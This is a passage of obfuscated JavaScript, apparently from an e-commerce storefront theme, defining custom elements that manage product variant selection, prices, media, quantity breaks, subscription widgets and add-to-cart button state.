_0xfb3b76=_0x2e4b37;let _0x550d4d;const _0x52e4ce=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x114))['dataset'][_0xfb3b76(0x30b)];_0x52e4ce==_0xfb3b76(0x225)||_0x52e4ce==_0xfb3b76(0x123)?_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)]('.select__select')[_0xfb3b76(0x397)]:_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x36b))['value'],_0x1e5e86['push'](_0x550d4d);}),this[_0x2e4b37(0x3b6)]=_0x1e5e86;}['updateMasterId'](){const _0x7a4813=a0_0x29b14d;this[_0x7a4813(0x3fd)]=this[_0x7a4813(0x1d2)]()[_0x7a4813(0x41a)](_0x365ab4=>{const _0x2d6fac=_0x7a4813;return!_0x365ab4[_0x2d6fac(0x3b6)][_0x2d6fac(0x298)]((_0x1cba15,_0x24d684)=>{const _0x5dbb08=_0x2d6fac;return this[_0x5dbb08(0x3b6)][_0x24d684]===_0x1cba15;})[_0x2d6fac(0x11e)](![]);});}[a0_0x29b14d(0x374)](){const _0x34ec71=a0_0x29b14d;if(!this[_0x34ec71(0x3fd)])return;if(!this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)])return;const _0x43ba9d=document[_0x34ec71(0x216)](_0x34ec71(0xf9)+this['dataset']['section']+'\x22]');_0x43ba9d[_0x34ec71(0x103)](_0x36703e=>_0x36703e[_0x34ec71(0x2c3)](this[_0x34ec71(0x1ea)][_0x34ec71(0x350)]+'-'+this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)]['id'],this[_0x34ec71(0x2a1)],this[_0x34ec71(0x102)],this[_0x34ec71(0x3fd)]));const _0xd1c2bc=document[_0x34ec71(0x1a6)](_0x34ec71(0x9d)+this['dataset'][_0x34ec71(0x350)]+'\x20.product-media-modal__content');if(!_0xd1c2bc)return;const _0x126969=_0xd1c2bc[_0x34ec71(0x1a6)](_0x34ec71(0xe6)+this['currentVariant'][_0x34ec71(0x1be)]['id']+'\x22]');_0xd1c2bc[_0x34ec71(0x33a)](_0x126969);}['updateURL'](){const _0x356214=a0_0x29b14d;if(!this[_0x356214(0x3fd)]||this[_0x356214(0x1ea)]['updateUrl']==='false')return;window['history'][_0x356214(0x148)]({},'',this[_0x356214(0x1ea)][_0x356214(0x2f5)]+_0x356214(0xdd)+this[_0x356214(0x3fd)]['id']);}[a0_0x29b14d(0x2a9)](){const _0x58d0cf=a0_0x29b14d,_0xbe3aa3=document[_0x58d0cf(0x240)]('Share-'+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x350)]);if(!_0xbe3aa3||!_0xbe3aa3['updateUrl'])return;_0xbe3aa3[_0x58d0cf(0x10e)](''+window['shopUrl']+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x2f5)]+_0x58d0cf(0xdd)+this[_0x58d0cf(0x3fd)]['id']);}['updateVariantInput'](){const _0x383e9a=a0_0x29b14d,_0x5892f0=document[_0x383e9a(0x216)]('#product-form-'+this['dataset'][_0x383e9a(0x350)]+_0x383e9a(0x10b)+this[_0x383e9a(0x1ea)][_0x383e9a(0x350)]);_0x5892f0[_0x383e9a(0x103)](_0x2a0da6=>{const _0x35c598=_0x383e9a,_0x1dd296=_0x2a0da6[_0x35c598(0x1a6)](_0x35c598(0x186));_0x1dd296[_0x35c598(0x397)]=this[_0x35c598(0x3fd)]['id'],_0x1dd296[_0x35c598(0x162)](new Event('change',{'bubbles':!![]}));});}[a0_0x29b14d(0x40f)](){const _0x177105=a0_0x29b14d,_0x5d215a=this[_0x177105(0x1cb)][_0x177105(0x119)](_0xf2e405=>this[_0x177105(0x1a6)](_0x177105(0x163))['value']===_0xf2e405[_0x177105(0x21c)]);let _0x5e483d;this['isSecondary']&&this[_0x177105(0x413)]?_0x5e483d=[...this[_0x177105(0x413)][_0x177105(0x216)]('.product-form__input')]:_0x5e483d=[...this[_0x177105(0x216)](_0x177105(0x1f2))],_0x5e483d[_0x177105(0x103)]((_0x181db8,_0x80af82)=>{const _0x2ba5dc=_0x177105;if(_0x80af82===0x0)return;const _0x3f31fc=[..._0x181db8[_0x2ba5dc(0x216)](_0x2ba5dc(0x3ca))],_0x4ca8d2=_0x5e483d[_0x80af82-0x1][_0x2ba5dc(0x1a6)](_0x2ba5dc(0x163))[_0x2ba5dc(0x397)],_0x2b38f5=_0x5d215a[_0x2ba5dc(0x119)](_0x56d392=>_0x56d392[_0x2ba5dc(0x139)]&&_0x56d392[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x1d46ad=>_0x1d46ad[_0x2ba5dc(0x381)+(_0x80af82+0x1)]),_0x1b0f7b=_0x5d215a[_0x2ba5dc(0x119)](_0x4d44d5=>_0x4d44d5[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x84f542=>_0x84f542['option'+(_0x80af82+0x1)]);this[_0x2ba5dc(0x12c)](_0x3f31fc,_0x2b38f5,_0x1b0f7b,this[_0x2ba5dc(0x19e)],this['skipUnavailable']);});}['setInputAvailability'](_0x5b94bb,_0xb73ac9,_0x15b8da,_0x3e2b39=![],_0x3aff0f=![]){const _0x455e72=a0_0x29b14d;_0x5b94bb[_0x455e72(0x103)](_0x594492=>{const _0x75268e=_0x455e72;_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),_0x75268e(0x32e),_0x75268e(0x3ed)),_0x594492['removeAttribute']('disabled'),_0x594492[_0x75268e(0x45b)](_0x75268e(0x213));const _0x58698c=_0x594492['getAttribute']('value');let _0x1a8382=null;_0x594492['dataset'][_0x75268e(0x145)]===_0x75268e(0x31e)&&(_0x1a8382=_0x594492[_0x75268e(0x245)](_0x75268e(0x37f)));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),'non-existent',_0x75268e(0x3ed));if(_0x15b8da[_0x75268e(0x11e)](_0x58698c)){if(_0xb73ac9['includes'](_0x58698c)){if(_0x594492['nodeName']===_0x75268e(0x202))_0x594492['innerText']=_0x58698c;else{_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x3ed));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)]('disabled');}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)][_0x75268e(0x3f1)]('[value]',_0x58698c),_0x594492['classList'][_0x75268e(0x1fa)](_0x75268e(0x191)),_0x3aff0f&&(_0x594492[_0x75268e(0x200)]('disabled',''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x3ed),_0x75268e(0x191));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x1fa)]('disabled',_0x75268e(0x191));}}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)]['replace'](_0x75268e(0x37e),_0x58698c),_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x32e)),_0x3e2b39&&(_0x594492[_0x75268e(0x200)](_0x75268e(0x3ed),''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));if(_0x1a8382)_0x1a8382['classList'][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));}}});}['updatePickupAvailability'](){const _0x47ba49=a0_0x29b14d,_0xa775c8=document[_0x47ba49(0x1a6)](_0x47ba49(0x1d4));if(!_0xa775c8)return;if(this[_0x47ba49(0x3fd)]&&this[_0x47ba49(0x3fd)][_0x47ba49(0x139)]){if(_0xa775c8['fetchAvailability'])_0xa775c8[_0x47ba49(0x364)](this[_0x47ba49(0x3fd)]['id']);}else _0xa775c8[_0x47ba49(0x45b)](_0x47ba49(0x139)),_0xa775c8[_0x47ba49(0x235)]='';}[a0_0x29b14d(0x1fb)](){const _0x2dad38=a0_0x29b14d,_0x489429=this[_0x2dad38(0x245)](_0x2dad38(0x350));if(!_0x489429)return;const _0x4bf16d=_0x489429[_0x2dad38(0x1a6)]('product-form');if(_0x4bf16d)_0x4bf16d['handleErrorMessage']();}[a0_0x29b14d(0x3a7)](){const _0x29d25c=a0_0x29b14d,_0x57f26e=this[_0x29d25c(0x3fd)]['id'],_0x235ae6=this['dataset'][_0x29d25c(0x3f6)]?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)];fetch(this['dataset'][_0x29d25c(0x2f5)]+_0x29d25c(0xdd)+_0x57f26e+_0x29d25c(0x26c)+(this[_0x29d25c(0x1ea)]['originalSection']?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)]))[_0x29d25c(0x324)](_0x57e5f2=>_0x57e5f2[_0x29d25c(0xba)]())['then'](_0x1db31c=>{const _0x27fdbb=_0x29d25c;if(this[_0x27fdbb(0x3fd)]['id']!==_0x57f26e)return;const _0x50f7fb=new DOMParser()['parseFromString'](_0x1db31c,'text/html'),_0x5e0c72=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x568d89=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])),_0xe43b41=document[_0x27fdbb(0x240)](_0x27fdbb(0x323)+this['dataset'][_0x27fdbb(0x350)]),_0x5f4078=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x323)+(this[_0x27fdbb(0x1ea)]['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset']['section'])),_0x340b22=document[_0x27fdbb(0x240)]('sticky-atc-price-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x3447b2=_0x50f7fb['getElementById'](_0x27fdbb(0x36d)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this['dataset'][_0x27fdbb(0x350)])),_0x25a0f8=document[_0x27fdbb(0x240)](_0x27fdbb(0x26f)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]);if(_0x25a0f8&&this[_0x27fdbb(0x3fd)]['featured_image'])_0x25a0f8[_0x27fdbb(0x44b)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x1c6)][_0x27fdbb(0x44b)];const _0x2b41e6=document['getElementById']('main-atc-price-'+this['dataset']['section']),_0x3d661a=_0x50f7fb[_0x27fdbb(0x240)]('main-atc-price-'+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x21ce8a=document[_0x27fdbb(0x216)]('[id^=\x22custom-label-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]+'\x22]'),_0x31f161=_0x50f7fb[_0x27fdbb(0x216)](_0x27fdbb(0x389)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])+'\x22]'),_0x37314b=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0xfb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x455fe6=document[_0x27fdbb(0x240)]('Sku-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x587950=_0x50f7fb['getElementById'](_0x27fdbb(0x2eb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x16810d=document[_0x27fdbb(0x240)](_0x27fdbb(0x2eb)+this['dataset'][_0x27fdbb(0x350)]);if(_0x5e0c72&&_0x568d89)_0x5e0c72[_0x27fdbb(0x235)]=_0x568d89[_0x27fdbb(0x235)];if(_0xe43b41&&_0x5f4078)_0xe43b41[_0x27fdbb(0x235)]=_0x5f4078[_0x27fdbb(0x235)];if(_0x340b22&&_0x3447b2)_0x340b22[_0x27fdbb(0x235)]=_0x3447b2[_0x27fdbb(0x235)];if(_0x3d661a&&_0x2b41e6)_0x2b41e6[_0x27fdbb(0x235)]=_0x3d661a[_0x27fdbb(0x235)];if(_0x21ce8a&&_0x31f161)for(var _0x318ebe=0x0;_0x318ebe<_0x21ce8a['length'];_0x318ebe++){_0x21ce8a[_0x318ebe]['innerHTML']=_0x31f161[_0x318ebe][_0x27fdbb(0x235)];}if(_0x587950&&_0x16810d)_0x16810d['innerHTML']=_0x587950[_0x27fdbb(0x235)];_0x37314b&&_0x455fe6&&(_0x455fe6[_0x27fdbb(0x235)]=_0x37314b['innerHTML'],_0x455fe6[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x37314b['classList'][_0x27fdbb(0xaf)]('visibility-hidden')));if(this[_0x27fdbb(0x1ac)]){const _0x35a637=_0x50f7fb[_0x27fdbb(0x240)]('quantity-breaks-'+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x576d5b=this[_0x27fdbb(0x1ac)]['querySelectorAll'](_0x27fdbb(0x97)),_0x217d67=_0x35a637[_0x27fdbb(0x216)]('.dynamic-price');for(let _0x33a919=0x0;_0x33a919<_0x576d5b[_0x27fdbb(0x2d0)];_0x33a919++){_0x576d5b[_0x33a919][_0x27fdbb(0x235)]=_0x217d67[_0x33a919][_0x27fdbb(0x235)];}if(this['QuantityBreaks'][_0x27fdbb(0x24d)]){this[_0x27fdbb(0x1ac)][_0x27fdbb(0x15b)]['forEach'](_0x41b94e=>{const _0x839f=_0x27fdbb;_0x41b94e['dataset']['selectedId']=this[_0x839f(0x3fd)]['id'];});const _0x35bc89=this[_0x27fdbb(0x1ac)][_0x27fdbb(0x216)](_0x27fdbb(0x1aa)),_0x1058dc=_0x35a637[_0x27fdbb(0x216)](_0x27fdbb(0x1aa));for(let _0x1f91ab=0x0;_0x1f91ab<_0x35bc89['length'];_0x1f91ab++){_0x35bc89[_0x1f91ab][_0x27fdbb(0x235)]=_0x1058dc[_0x1f91ab][_0x27fdbb(0x235)];}this[_0x27fdbb(0x1ac)]['initVariants']();};this['QuantityBreaks'][_0x27fdbb(0x216)]('.quantity-break__selector-item__image\x20img')[_0x27fdbb(0x103)](_0x4ff697=>{const _0xaa2641=_0x27fdbb;_0x4ff697['src']=this[_0xaa2641(0x3fd)]['featured_image'][_0xaa2641(0x44b)];}),this['QuantityBreaks'][_0x27fdbb(0x14d)]&&(this[_0x27fdbb(0x1ac)]['dataset'][_0x27fdbb(0x368)]=_0x35a637[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)],this['QuantityBreaks'][_0x27fdbb(0x2ba)]['forEach'](_0x4a48a5=>{const _0x48d221=_0x27fdbb;_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x129)]=_0x35a637['querySelector'](_0x48d221(0xc0)+_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x3df)]+'\x22]')[_0x48d221(0x1ea)][_0x48d221(0x129)];}),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x3ee)](!![]),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x411)]());}const _0x5e7022=document['getElementById']('SubscriptionWidget-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x25b17f=_0x50f7fb[_0x27fdbb(0x240)]('SubscriptionWidget-'+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section']));if(_0x5e7022){if(!_0x25b17f)_0x5e7022[_0x27fdbb(0x387)]['add']('hidden');else{_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)]=_0x25b17f['dataset'][_0x27fdbb(0x368)]||'',_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x129)]=_0x25b17f['dataset']['baseComparePrice']||'';const _0x1adfb4=(_0x5e7022['dataset'][_0x27fdbb(0x442)]||'')!==(_0x25b17f[_0x27fdbb(0x1ea)]['firstSellingPlanId']||'');if(_0x1adfb4&&typeof _0x5e7022[_0x27fdbb(0x2b3)]===_0x27fdbb(0x24a))_0x5e7022['hydrateFromExternalHTML'](_0x25b17f);else{const _0x2ec236=_0x5e7022[_0x27fdbb(0x216)](_0x27fdbb(0xb8)),_0x40a360=_0x25b17f['querySelectorAll'](_0x27fdbb(0xb8));for(let _0x1b02b3=0x0;_0x1b02b3<_0x2ec236[_0x27fdbb(0x2d0)];_0x1b02b3++){_0x2ec236[_0x1b02b3][_0x27fdbb(0x235)]=_0x40a360[_0x1b02b3][_0x27fdbb(0x235)];}if(_0x5e7022[_0x27fdbb(0x255)])_0x5e7022[_0x27fdbb(0x18b)]();}}}if(this[_0x27fdbb(0x326)]){const _0x347a25=_0x50f7fb['getElementById'](_0x27fdbb(0x320)+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x296cad=this['querySelectorAll'](_0x27fdbb(0x97)),_0x29e839=_0x347a25['querySelectorAll'](_0x27fdbb(0x97));for(let _0x4c0180=0x0;_0x4c0180<_0x296cad[_0x27fdbb(0x2d0)];_0x4c0180++){_0x296cad[_0x4c0180][_0x27fdbb(0x235)]=_0x29e839[_0x4c0180]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this[_0x27fdbb(0x410)]===_0x27fdbb(0x13c)){const _0x1667f6=this[_0x27fdbb(0x216)](_0x27fdbb(0x1b3)),_0x31d1b8=_0x347a25[_0x27fdbb(0x216)](_0x27fdbb(0x1b3));for(let _0x33aaee=0x0;_0x33aaee<_0x1667f6[_0x27fdbb(0x2d0)];_0x33aaee++){_0x1667f6[_0x33aaee][_0x27fdbb(0x44b)]=_0x31d1b8[_0x33aaee][_0x27fdbb(0x44b)];}}}if(this[_0x27fdbb(0x413)]){const _0x25241f=_0x50f7fb[_0x27fdbb(0x240)](''+this['secondarySelectSelector']+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset'][_0x27fdbb(0x350)]));if(_0x25241f)this[_0x27fdbb(0x413)]['innerHTML']=_0x25241f[_0x27fdbb(0x235)];}const _0x1534fc=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this['dataset'][_0x27fdbb(0x350)]);if(_0x1534fc)_0x1534fc[_0x27fdbb(0x387)][_0x27fdbb(0x264)](_0x27fdbb(0x34a));this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3b6)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x3b6)][_0x27fdbb(0x13a)](',');if(_0x16810d)_0x16810d[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x587950[_0x27fdbb(0x42e)]==='');const _0x4dd3dc=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x30e)+_0x235ae6);this[_0x27fdbb(0x247)](_0x4dd3dc?_0x4dd3dc[_0x27fdbb(0xde)](_0x27fdbb(0x3ed)):!![],window[_0x27fdbb(0x1e9)][_0x27fdbb(0x300)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x235ae6,'html':_0x50f7fb,'variant':this[_0x27fdbb(0x3fd)]}});});}[a0_0x29b14d(0x247)](_0x279073=!![],_0x4c54a1,_0x2961a8=!![]){const _0x4ae7fb=a0_0x29b14d,_0x4f0dc4=document[_0x4ae7fb(0x240)]('product-form-'+this['dataset'][_0x4ae7fb(0x350)]);if(!_0x4f0dc4)return;const _0x2c59b7=_0x4f0dc4[_0x4ae7fb(0x1a6)]('[name=\x22add\x22]');if(!_0x2c59b7)return;const _0x5e5c20=document[_0x4ae7fb(0x216)](_0x4ae7fb(0xdc));var _0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc__label__text');if(!_0xe4382f)_0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3e5));const _0x1d348f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc-price'),_0x9cafaa=document[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x44c));let _0x50cc70=null,_0x56dd76=null;_0x9cafaa&&(_0x50cc70=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x1ab)),_0x56dd76=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3fb)));if(_0x279073){_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3ed),_0x4ae7fb(0x3ed)),_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),'true');if(_0x4c54a1&&_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x4c54a1;if(_0x50cc70&&_0x9cafaa['dataset'][_0x4ae7fb(0x1ec)])_0x50cc70['textContent']=_0x4c54a1;_0x5e5c20[_0x4ae7fb(0x103)](_0x3989ef=>{const _0x4735cb=_0x4ae7fb;_0x3989ef[_0x4735cb(0x200)](_0x4735cb(0x3ed),_0x4735cb(0x3ed));});if(_0x1d348f)_0x1d348f[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));}else{_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),_0x4ae7fb(0xd1));const _0x304890=_0x2c59b7['dataset']['customLabel']??window[_0x4ae7fb(0x1e9)][_0x4ae7fb(0x1c4)];if(_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x304890;if(_0x1d348f)_0x1d348f['classList'][_0x4ae7fb(0x264)]('hidden');if(_0x50cc70&&_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)])_0x50cc70[_0x4ae7fb(0x378)]=_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)];if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)]['remove'](_0x4ae7fb(0x213));_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x42c)]===_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x327)]&&(_0x2c59b7['removeAttribute'](_0x4ae7fb(0x3ed)),_0x5e5c20[_0x4ae7fb(0x103)](_0x1ce650=>{const _0x3a4690=_0x4ae7fb;_0x1ce650[_0x3a4690(0x45b)]('disabled');}));}if(!_0x2961a8)return;}[a0_0x29b14d(0xe1)](){const _0x5c430e=a0_0x29b14d,_0xd61017=document[_0x5c430e(0x240)](_0x5c430e(0x174)+this[_0x5c430e(0x1ea)]['section']);if(!_0xd61017)return;const _0xfcefb9=_0xd61017[_0x5c430e(0x1a6)]('[name=\x22add\x22]');var _0x21cdc4=_0xd61017['querySelector'](_0x5c430e(0xb1));if(!_0x21cdc4)_0x21cdc4=_0xd61017[_0x5c430e(0x1a6)]('.main-atc__label');const _0x1ed07d=document[_0x5c430e(0x240)]('price-'+this[_0x5c430e(0x1ea)]['section']),_0x27d185=document['getElementById'](_0x5c430e(0x2eb)+this[_0x5c430e(0x1ea)][_0x5c430e(0x350)]),_0x51756c=document[_0x5c430e(0x240)](_0x5c430e(0xfb)+this['dataset'][_0x5c430e(0x350)]);if(!_0xfcefb9)return;if(_0x21cdc4)_0x21cdc4[_0x5c430e(0x378)]=window['variantStrings'][_0x5c430e(0x191)];if(_0x1ed07d)_0x1ed07d['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x27d185)_0x27d185[_0x5c430e(0x387)][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x51756c)_0x51756c['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));}[a0_0x29b14d(0x1d2)](){const _0x1f1b58=a0_0x29b14d;return this['variantData']=this['variantData']||JSON[_0x1f1b58(0x431)](this['querySelector'](_0x1f1b58(0x212))['textContent']),this[_0x1f1b58(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0xed),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x462903=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x462903(0x320),this[_0x462903(0x413)]=document[_0x462903(0x240)](''+this['secondarySelectSelector']+this[_0x462903(0x1ea)][_0x462903(0x350)]),this[_0x462903(0x3d8)]=!![];}['updateOptions'](){const _0x14b0b5=a0_0x29b14d;this[_0x14b0b5(0x3b6)]=this['querySelector'](_0x14b0b5(0x261))[_0x14b0b5(0x397)][_0x14b0b5(0x181)](',');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1bd),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x18f1a5=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x18f1a5(0x320),this[_0x18f1a5(0x413)]=document[_0x18f1a5(0x240)](''+this[_0x18f1a5(0x101)]+this[_0x18f1a5(0x1ea)]['section']),this['isSecondary']=!![];}}customElements['define']('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x68d995=a0_0x29b14d;super(),this[_0x68d995(0x10a)]=document[_0x68d995(0x240)](this[_0x68d995(0x1ea)][_0x68d995(0x350)]+_0x68d995(0x41f));}['onVariantChange'](){const _0x272fe6=a0_0x29b14d;this['updateOptions'](),this[_0x272fe6(0x14f)](),this[_0x272fe6(0x247)](!![],'',![]),this[_0x272fe6(0x40f)](),!this[_0x272fe6(0x3fd)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x272fe6(0x3ef)](),this[_0x272fe6(0x14c)](),this['toggleAddButton'](!this['currentVariant'][_0x272fe6(0x139)],window[_0x272fe6(0x1e9)][_0x272fe6(0x300)]));}[a0_0x29b14d(0x374)](){const _0x4e2d86=a0_0x29b14d;if(!this[_0x4e2d86(0x3fd)]||!this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)])return;const _0x5edb42=document[_0x4e2d86(0x240)](this[_0x4e2d86(0x1ea)][_0x4e2d86(0x350)]+_0x4e2d86(0x1ba));if(!_0x5edb42)return;const _0x520ad1=this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)][_0x4e2d86(0x312)],_0x85819f=_0x520ad1[_0x4e2d86(0x44b)][_0x4e2d86(0x181)]('?')[0x0],_0x1950cf=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4d1a94=_0x1950cf[_0x4e2d86(0x119)](_0x4f1d84=>_0x520ad1[_0x4e2d86(0x3b8)]>=_0x4f1d84)[_0x4e2d86(0x298)](_0x56fe3a=>_0x85819f+_0x4e2d86(0x3b1)+_0x56fe3a+'\x20'+_0x56fe3a+'w')[_0x4e2d86(0x13a)](',\x20');_0x5edb42[_0x4e2d86(0x370)]=_0x4d1a94+',\x20'+_0x85819f+'\x20'+_0x520ad1[_0x4e2d86(0x3b8)]+'w',_0x5edb42[_0x4e2d86(0x44b)]=_0x85819f+_0x4e2d86(0xeb);}[a0_0x29b14d(0x14c)](){const _0x173b72=a0_0x29b14d;if(!this[_0x173b72(0x3fd)]||!this['quickAddSubmit'])return;this[_0x173b72(0x10a)]['dataset'][_0x173b72(0x2ad)]=this[_0x173b72(0x1ea)][_0x173b72(0x2f5)]+_0x173b72(0xdd)+this[_0x173b72(0x3fd)]['id'];}}customElements['define'](a0_0x29b14d(0x449),CardVariantSelects);